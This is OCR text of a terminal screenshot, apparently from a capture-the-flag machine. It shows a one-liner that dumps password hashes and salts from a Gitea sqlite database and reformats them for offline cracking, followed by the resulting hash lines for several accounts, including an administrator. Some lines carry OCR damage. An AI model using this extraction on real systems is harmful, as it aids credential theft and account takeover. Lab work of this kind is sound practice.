 Parrot Terminal
File Edit View Search Terminal Help
[abhinav@parrot]-[~/machine]
$sqlite3 database.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p |
base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${
salt}:${digest}"; done | tee gitea.hashes
administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
meval:sha256:50000:wpvodN47sR7yIYFugtDg6A==:Kr6wM+74gRoMzzJvj5OaHL0R7aqjtyu eU8bOaLAdKhawEz2MEr4xo6AW/2OHI9pkkM=
test:sha256:50000:NV+u8BUdZ99suzjNzPYY1Q==:DkoLXsugysHAlFFmkyeFTm6BIiYvTsWh1FpPI2LJYlkjDX7f6dwALo2ZIWvWdkNgGDw=
developer2:sha256:50000:D5TDcjnCPh6Aofzz0YcGjw==:uznK+FeFVuKAAite7EzxeeXT0LEmRGpSkzm/uG0y7tOZlO9lmEdgSRJIA9mk/7ER6DQ=
a:sha256:50000:nUkR1O7lPsiE+Zx6ikZLgQ==:
developer3:sha256:50000:QV7lF4JzCb1NnntKcgaa4g==:zCOSgnX828c3HmdXQoBx+5nb5geG8VK0AcTQkuVGfQq7DWaxgIK4GlWOagjrAwMebv4=
shadow:sha256:50000:ytfeFEQxMTgDOrOmlBHnQw==:u39udh0lS3RkChQjECJVG/Tl9dlYdS4rBgg4THbRl34IUyCy8dRjZEgC+TfRylMxmFs=
an0nyr0y:sha256:50000:1hbU4P21cduGCQhJDKDThQ==:mANtRixDVhxCmHH418Z0fqLXSX2nlJvUCJIVav7ZyMuZy9PoZJ9g63ItqOK9pefGB4Y=
[abhinav@parrot]-[~/machine]
$